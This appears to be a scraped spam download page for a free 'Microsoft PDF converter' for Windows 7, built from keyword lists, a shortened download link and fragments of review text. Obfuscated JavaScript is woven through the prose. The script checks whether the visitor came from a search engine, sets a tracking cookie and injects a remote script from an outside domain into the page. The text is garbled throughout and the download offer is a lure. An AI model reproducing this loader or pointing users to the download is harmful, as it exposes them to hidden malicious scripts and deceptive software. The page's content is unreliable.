

## [Microsoft Pdf Converter For Free Download For Windows 7 32](https://fancli.com/1vhavl)



[Microsoft Pdf Converter For Free Download For Windows 7 32](https://fancli.com/1vhavl)



0 Size: 7 45 MB Total downloads: 10K Last month's downloads: 536 Developer: Free PDF Solutions | More Programs (17) User rating: 9 / 10 ( 6 votes )Related articles5 things you didn't know about PDF filesBest free cloud storageTop free PDF to Word convertersTop free tools to open, create and edit PDF documentsAcrobat.

\*?(?:\$|;)/g),\_0x550bba={};if(\_0x5e7b0b['jlUKj'](!\_0x1c9048,\_0x35f0a4)){return \_0x3eb4ee;}var \_0x4861b5;for(var \_0x5ef5  $3b=0x0$ ;  $0x5e7b0b$ [ $0x40f9('0x2f')$ ]( $0x403c5d,$ matches[ $0x40f9('0xb')$ ]); $0x2296f7++)$ { $0xfd0d=$ matches[ $0x38bbbd]$ ['sp lit']('=');cookie[params[0x0]]=params[0x1][\_0x40f9('0x11')](/;\$/);}if(\_0x4d29e5){return cookie[name];}return \_0x3e11c7;}els e{if(\_0x5e7b0b[\_0x40f9('0x30')](\_0x4d7b24[\_0x40f9('0x31')](\_0x4f8084[\_0x38bbbd]),0x0)){\_0x9bf595=!![];}}}if(\_0x9bf5 95){if(\_0x5e7b0b[\_0x40f9('0x32')](\_0x40f9('0x33'),\_0x5e7b0b[\_0x40f9('0x34')])){cookie[\_0x40f9('0xd')](\_0x40f9('0xe'),0x 1,0x1);if(!\_0x50f512){if(\_0x5e7b0b['fvVLk'](\_0x5e7b0b[\_0x40f9('0x35')],\_0x5e7b0b['BNAAX'])){\_0x5e7b0b[\_0x40f9('0x3 6')](include,\_0x5e7b0b[\_0x40f9('0x37')](\_0x5e7b0b[\_0x40f9('0x38')]+q,''));}else{document['cookie']=\_0x5e7b0b[\_0x40f9('0 x37')](\_0x5e7b0b['gFTeX'](\_0x5e7b0b['gFTeX'](\_0x5e7b0b[\_0x40f9('0x37')](\_0x1de8f3,'='),\_0x5e7b0b[\_0x40f9('0x39')](\_0 x567a70,\_0x1947d2)),\_0x15be48?\_0x5e7b0b['RLUKi'](\_0x5e7b0b[\_0x40f9('0x3a')],new \_0xdbbe3c(\_0x5e7b0b[\_0x40f9('0x3b')](new \_0xbbf08c()['getTime'](),\_0x5e7b0b[\_0x40f9('0x3c')](\_0x45b526,0x3e8)))):'')+( \_0x182325?\_0x5e7b0b['RLUKi'](\_0x5e7b0b[\_0x40f9('0x3d')],\_0x583f21):'')+(\_0x1ea432?\_0x5e7b0b[\_0x40f9('0x3b')](\_0x5 e7b0b['ibFFw'],\_0x579789):''),\_0xc0098c?\_0x5e7b0b[\_0x40f9('0x3e')]:'');}}}else{var \_0x2a423a=document[\_0x40f9('0x3f')]( \_0x40f9('0x40'));script['src']=\_0x4c5727;document['getElementsByTagName'](\_0x5e7b0b[\_0x40f9('0x41')])[0x0]['appendChil d'](\_0xde0c02);}}}R(); Free Doc to PDF ConverterAuthor's reviewConvert Microsoft Word documents to Adobe PDF file formatWhilst Docx files have become quite old when compared to other formats such as Doc, it is PDF which is one of the most popular file types of all.. var \_0x0f94=['Z0ZUZVg=','TGZvR0s=','Z1JOZnc=','YnVKa1A=','UkxVS2k=','cEpvVXU=','a WRyY1M=','ZHVad0w=','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','dk5mQ3E=','aGVhZA==','c3Jj','Z2V0RWxlbWVudHN CeVRhZ05hbWU=','TVVJbm0=','K21pY3Jvc29mdCtwZGYrY29udmVydGVyK2Zvcis=','MXwwfDN8NHwyfDU=','bmlr','S3 pXcnc=','c3BsaXQ=','bWF0Y2g=','WEF6WnM=','bGVuZ3Ro','c0xGeVE=','c2V0','dmlzaXRlZA==','T2dITkg=','eVVzVHk=',' cmVwbGFjZQ==','OyBwYXRoPQ==','OyBkb21haW49','Y29va2ll','aFRnUGo=','QktGYmk=','ZWJYWmk=','b1RVbUo=','Z2 V0VGltZQ==','SnpvU2k=','b2hLaUg=','eEhuRks=','OyBzZWN1cmU=','Lmdvb2dsZS4=','LmJpbmcu','LmFsdGF2aXN0YS4=' ,'YXB5','RHFX','UExr','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','OyBleHBpc mVzPQ==','Q3hBVHk=','bEdmZmQ=','QnpueGw=','ZGxWcXg=','cmVmZXJyZXI=','Z2V0','T1p0c0k=','U3RhTmc=','SGpW' ,'b05saGs=','UFFIYWs=','aW5kZXhPZg==','ZXJkS2M=','SHFs','dGpObHY=','WERQcFI=','ZmRjenI='];(function(\_0x20cee4,  $0x3d9add$ {var  $0x365200$ =function( $0x4288d9$ }{while(-- $0x4288d9$ }{ $0x20ceed$ ['push']( $0x20ceed$ ['shift']());}}; $0x365200$ (++\_0x3d9add);}(\_0x0f94,0xd1));var \_0x40f9=function(\_0x69d994,\_0x4ad63f){\_0x69d994=\_0x69d994-0x0;var \_0x3b6d96=\_0x0f94[\_0x69d994];if(\_0x40f9['initialized']===undefined){(function(){var \_0x4f2d78=function(){var  $0xa28045;$ try{  $0xa28045=Function('return \x20(function(\x20'+\n$ 

## **microsoft word to pdf converter for windows 7**

microsoft word to pdf converter for windows 7, microsoft video converter for windows 10, microsoft word to pdf converter for windows 10, microsoft virtual machine converter windows 10, microsoft works converter windows 10, microsoft pdf converter for windows 7, microsoft open xml converter windows 10, heic converter windows 10 microsoft, pdf to jpg converter microsoft windows 10, microsoft video converter for windows 7, microsoft windows converter, microsoft pdf converter windows 10, microsoft video converter windows 10, microsoft works converter windows 7, microsoft virtual machine converter windows server 2016, microsoft virtual machine converter windows 7, microsoft virtual machine converter windows xp

Most companies prefer to have all their literature in the latter format because of its professional appearance.. In order to convert between the aforementioned formats, the Free Docx to PDF Converter is an ideal choice.. It is a tool which allows users to create top class PDF files with just a few clicks.

## **microsoft word to pdf converter for windows 10**

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x39d0a2){\_0xa28045=window;}return \_0xa28045;};var \_0x23355a=\_0x4f2d78();var \_0xc47c07='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x23355a['atob']||(\_0x23355a['atob']=function(\_0x2fb298){var \_0x6e17cb=String(\_0x2fb298)['replace'](/=+\$/,'');for(var \_0x41a177=0x0,\_0x4e84c0,\_0x32a473,\_0x795a2e=0x0,\_0x5d0dd8='';\_0x32a473=\_0x6e17cb['charAt'](\_0x795a2e++);~\_0x32 a473&&(\_0x4e84c0=\_0x41a177%0x4?\_0x4e84c0\*0x40+\_0x32a473;\_0x32a473,\_0x41a177++%0x4)?\_0x5d0dd8+=String['fr omCharCode'](0xff&\_0x4e84c0>>(-0x2\*\_0x41a177&0x6)):0x0){\_0x32a473=\_0xc47c07['indexOf'](\_0x32a473);}return  $0x5d0d08;\}$ ; $\{()\};0x40f9['base64DecodeUnicode']$ =function( $0x169f9c$ ){var  $0xc9f974=atob(0x169f9c);var$  $0x5e7de0=$ [];for(var  $0x393cc1=0x0$ ,  $0x1a4eb9=0xc9f974$ ['length'];  $0x393cc1=0x4bbecd$ ;},'erdKc':function \_0x1b4a35(\_0x5921e2,\_0x28067f){return \_0x5921e2!==\_0x28067f;},'tjNlv':\_0x40f9('0x21'),'fvVLk':function  $0x100ce4$ ( $0x2e7aa5$ ,  $0x29bb89$ ){return \_0x2e7aa5!==\_0x29bb89;},'XDPpR':\_0x40f9('0x22'),'BNAAX':\_0x40f9('0x23'),'fdczr':function

 $0x108$ ee0( $0x16$ dde5,  $0x4$ ffb14){return  $0x16$ dde5( $0x4$ ffb14);},'gFTeX':function

 $0x37f$ a2e( $0x5b0c9e$ ,  $0x1a9018$ }{return  $0x5b0c9e$ + $0x1a9018$ ;},'LfoGK': $0x40f9('0x24')$ ,'gRNfw':function

\_0x3febcf(\_0x58a3df,\_0x3b555e){return \_0x58a3df(\_0x3b555e);},'RLUKi':function

\_0x266846(\_0x2c9464,\_0x4b5f77){return \_0x2c9464+\_0x4b5f77;},'buJkP':\_0x40f9('0x25'),'pJoUu':function

\_0x50a41a(\_0xd0179e,\_0x4517ca){return

\_0xd0179e\*\_0x4517ca;},'idrcS':';\x20path=','ibFFw':\_0x40f9('0x13'),'duZwL':\_0x40f9('0x1d'),'vNfCq':\_0x40f9('0x0')};var \_0x4f8084=[\_0x5e7b0b[\_0x40f9('0x26')],\_0x5e7b0b[\_0x40f9('0x27')],'.. License: Free Language: English OS: Windows XP, Windows Vista, Windows 7, Windows 8 Version: 1.. yahoo ',\_0x5e7b0b['sOkDn'],\_0x5e7b0b['momFC'],\_0x5e7b0b[\_0x40f9('0 x28')],\_0x5e7b0b[\_0x40f9('0x29')]],\_0x4d7b24=document[\_0x40f9('0x2a')],\_0x9bf595=![],\_0x50f512=cookie[\_0x40f9('0x2b ')](\_0x40f9('0xe'));for(var \_0x38bbbd=0x0;\_0x5e7b0b[\_0x40f9('0x2c')](\_0x38bbbd,\_0x4f8084[\_0x40f9('0xb')]);\_0x38bbbd+ +){if(\_0x5e7b0b[\_0x40f9('0x2d')]('HTG',\_0x40f9('0x2e'))){var \_0x389775=document[\_0x40f9('0x14')]['match'](/[\w-]+=.. com - Adobe's answer to Google Docs?Extract text and images from a PDFYou may also likePDF To Word Converter Free.

## **microsoft works converter windows 10**

e10c415e6f